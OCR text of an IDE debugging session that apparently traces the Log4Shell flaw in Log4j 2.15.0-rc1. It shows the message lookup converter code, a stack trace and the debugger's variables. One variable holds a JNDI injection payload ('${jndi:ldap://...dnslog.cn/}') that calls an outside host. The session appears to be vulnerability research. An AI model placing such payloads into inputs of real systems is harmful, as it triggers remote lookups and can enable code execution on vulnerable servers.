 / Users d4m1ts Downloads logging-log4j2-log4j-2.15.0-rc1 log4j-core src main java org apache logging log4j core pattern MessagePatternConverter Test
Test.java MessagePatternConverter.java PatternParser.java PatternLayout.java PatternFormatter.java
1: Project
Ant
Maven
Database
166
167 private static final class LookupMessagePatternConverter extends MessagePatternConverter {
168 private final MessagePatternConverter delegate; delegate: MessagePatternConverter$SimpleMessagePatternConverter@2817
169 private final Configuration config; config: DefaultConfiguration@2409
170
171 LookupMessagePatternConverter(final MessagePatternConverter delegate, final Configuration config) {
172 this.delegate = delegate;
173 this.config = config;
174 }
175
176 /**
177 * {@inheritDoc}
178 */
179 @Override
180 @ public void format(final LogEvent event, final StringBuilder toAppendTo) {
181 int start = toAppendTo.length();
182 delegate.format(event, toAppendTo); delegate: MessagePatternConverter$SimpleMessagePatternConverter@2817
183 int indexOfSubstitution = toAppendTo.indexOf( str: "${", start);
184 if (indexOfSubstitution >= 0) {
185 config.getStrSubstitutor()
186 .replaceIn(event, toAppendTo, indexOfSubstitution, length: toAppendTo.length() - indexOfSubstitution);
187 }
188 }
189 }
190
191 private static final class RenderingPatternConverter extends MessagePatternConverter {
192
193 private final MessagePatternConverter delegate;
194 private final TextRenderer textRenderer;
Debug: Test
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
format:183, MessagePatternConverter$LookupMessagePatternConverter (org.apache.logging.log4j.co
format:44, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:385, PatternLayout$PatternFormatterPatternSerializer (org.apache.logging.log4j.core.lay
toText:241, PatternLayout (org.apache.logging.log4j.core.layout)
encode:226, PatternLayout (org.apache.logging.log4j.core.layout)
encode:60, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:161, AppenderControl (org.apache.logging.log4j.core.config)
callAppender0:134, AppenderControl (org.apache.logging.log4j.core.config)
callAppenderPreventRecursion:125, AppenderControl (org.apache.logging.log4j.core.config)
callAppender:89, AppenderControl (org.apache.logging.log4j.core.config)
callAppenders:542, LoggerConfig (org.apache.logging.log4j.core.config)
processLogEvent:500, LoggerConfig (org.apache.logging.log4j.core.config)
Variables
this = {MessagePatternConverter$LookupMessagePatternConverter@2805}
event = {MutableLogEvent@2725}
toAppendTo = {StringBuilder@2726} "11:35:39.050 [main] ERROR Test - ${jndi:ldap://6ofc62.dnslog.cn/}"
start = 33
delegate = {MessagePatternConverter$SimpleMessagePatternConverter@2817}
config = {DefaultConfiguration@2409}
Mem
.. Count
loaded. Lo
7: Structure
2: Favorites
6: Problems 5: Debug TODO Terminal 8: Services Build 1 Event Log
Build completed successfully in 765 ms (27 minutes ago) 183:1 LF UTF-8 4 spaces